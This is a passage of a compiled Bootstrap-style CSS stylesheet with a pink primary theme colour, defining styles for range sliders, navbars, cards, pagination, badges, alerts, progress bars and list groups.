  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-webkit-slider-thumb:active {
  background-color: white;
}

.custom-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  -moz-appearance: none;
       appearance: none;
}

.custom-range::-moz-range-thumb:focus {
  outline: none;
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-moz-range-thumb:active {
  background-color: white;
}

.custom-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.custom-range::-ms-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #fe5c9d;
  border: 0;
  border-radius: 1rem;
  appearance: none;
}

.custom-range::-ms-thumb:focus {
  outline: none;
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.custom-range::-ms-thumb:active {
  background-color: white;
}

.custom-range::-ms-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: transparent;
  border-color: transparent;
  border-width: 0.5rem;
}

.custom-range::-ms-fill-lower {
  background-color: #dee2e6;
  border-radius: 1rem;
}

.custom-range::-ms-fill-upper {
  margin-right: 15px;
  background-color: #dee2e6;
  border-radius: 1rem;
}

.nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.nav-link {
  display: block;
  padding: 0.5rem 1rem;
}

.nav-link:hover,
.nav-link:focus {
  text-decoration: none;
}

.nav-link.disabled {
  color: #6c757d;
}

.nav-tabs {
  border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
  margin-bottom: -1px;
}

.nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.nav-pills .nav-link {
  border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: #fe5c9d;
}

.nav-fill .nav-item {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  text-align: center;
}

.nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  text-align: center;
}

.tab-content > .tab-pane {
  display: none;
}

.tab-content > .active {
  display: block;
}

.navbar {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0.5rem 1rem;
}

.navbar > .container,
.navbar > .container-fluid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}

.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}

.navbar-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}

.navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}

.navbar-nav .dropdown-menu {
  position: static;
  float: none;
}

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.navbar-collapse {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:hover,
.navbar-toggler:focus {
  text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 576px) {
  .navbar-expand-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}

@media (max-width: 768.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 769px) {
  .navbar-expand-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-md .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-md .navbar-toggler {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}

@media (max-width: 1199.98px) {
  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    padding-right: 0;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }

  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }

  .navbar-expand-xl > .container,
  .navbar-expand-xl > .container-fluid {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }

  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}

.navbar-expand {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.navbar-expand .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}

.navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}

.navbar-expand > .container,
.navbar-expand > .container-fluid {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}

.navbar-expand .navbar-toggler {
  display: none;
}

.navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: #fff;
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
  color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: #fff;
}

.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
  color: #fff;
}

.card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.card-body {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
  border-radius: calc(0.25rem - 1px);
}

.card-img-top {
  width: 100%;
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
  width: 100%;
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-deck .card {
  margin-bottom: 1.5rem;
}

@media (min-width: 576px) {
  .card-deck {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    margin-right: -1.5rem;
    margin-left: -1.5rem;
  }

  .card-deck .card {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-right: 1.5rem;
    margin-bottom: 0;
    margin-left: 1.5rem;
  }
}

.card-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.card-group > .card {
  margin-bottom: 1.5rem;
}

@media (min-width: 576px) {
  .card-group {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }

  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }

  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }

  .card-group > .card:first-child {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }

  .card-group > .card:first-child .card-img-top,
  .card-group > .card:first-child .card-header {
    border-top-right-radius: 0;
  }

  .card-group > .card:first-child .card-img-bottom,
  .card-group > .card:first-child .card-footer {
    border-bottom-right-radius: 0;
  }

  .card-group > .card:last-child {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }

  .card-group > .card:last-child .card-img-top,
  .card-group > .card:last-child .card-header {
    border-top-left-radius: 0;
  }

  .card-group > .card:last-child .card-img-bottom,
  .card-group > .card:last-child .card-footer {
    border-bottom-left-radius: 0;
  }

  .card-group > .card:only-child {
    border-radius: 0.25rem;
  }

  .card-group > .card:only-child .card-img-top,
  .card-group > .card:only-child .card-header {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
  }

  .card-group > .card:only-child .card-img-bottom,
  .card-group > .card:only-child .card-footer {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
  }

  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
    border-radius: 0;
  }

  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
  .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
    border-radius: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    -webkit-column-count: 3;
            column-count: 3;
    -webkit-column-gap: 1.25rem;
            column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }

  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #6c757d;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #fe5c9d;
  background-color: #fff;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #fe106f;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #fe5c9d;
  border-color: #fe5c9d;
}

.page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}

.badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}

.badge-primary {
  color: #fff;
  background-color: #fe5c9d;
}

.badge-primary[href]:hover,
.badge-primary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #fe297f;
}

.badge-secondary {
  color: #fff;
  background-color: #6c757d;
}

.badge-secondary[href]:hover,
.badge-secondary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #545b62;
}

.badge-success {
  color: #fff;
  background-color: #4c9600;
}

.badge-success[href]:hover,
.badge-success[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #326300;
}

.badge-info {
  color: #fff;
  background-color: #17a2b8;
}

.badge-info[href]:hover,
.badge-info[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b;
}

.badge-warning {
  color: #212529;
  background-color: #ffd800;
}

.badge-warning[href]:hover,
.badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ccad00;
}

.badge-danger {
  color: #fff;
  background-color: #dc3545;
}

.badge-danger[href]:hover,
.badge-danger[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #bd2130;
}

.badge-light {
  color: #212529;
  background-color: #f8f9fa;
}

.badge-light[href]:hover,
.badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #dae0e5;
}

.badge-dark {
  color: #fff;
  background-color: #1d1d1d;
}

.badge-dark[href]:hover,
.badge-dark[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #040404;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}

.alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}

.alert-primary {
  color: #843052;
  background-color: #ffdeeb;
  border-color: #ffd1e4;
}

.alert-primary hr {
  border-top-color: #ffb8d5;
}

.alert-primary .alert-link {
  color: #5f223b;
}

.alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}

.alert-secondary hr {
  border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
  color: #202326;
}

.alert-success {
  color: #284e00;
  background-color: #dbeacc;
  border-color: #cde2b8;
}

.alert-success hr {
  border-top-color: #c0dba6;
}

.alert-success .alert-link {
  color: #0e1b00;
}

.alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}

.alert-info hr {
  border-top-color: #abdde5;
}

.alert-info .alert-link {
  color: #062c33;
}

.alert-warning {
  color: #857000;
  background-color: #fff7cc;
  border-color: #fff4b8;
}

.alert-warning hr {
  border-top-color: #fff09f;
}

.alert-warning .alert-link {
  color: #524500;
}

.alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}

.alert-danger hr {
  border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
  color: #491217;
}

.alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.alert-light hr {
  border-top-color: #ececf6;
}

.alert-light .alert-link {
  color: #686868;
}

.alert-dark {
  color: #0f0f0f;
  background-color: #d2d2d2;
  border-color: silver;
}

.alert-dark hr {
  border-top-color: #b3b3b3;
}

.alert-dark .alert-link {
  color: black;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }

  to {
    background-position: 0 0;
  }
}

.progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}

.progress-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #fe5c9d;
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}

.progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
       -o-animation: progress-bar-stripes 1s linear infinite;
          animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.media-body {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.list-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}

.list-group-item-action:hover,
.list-group-item-action:focus {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.list-group-item:hover,
.list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

.list-group-item.disabled,
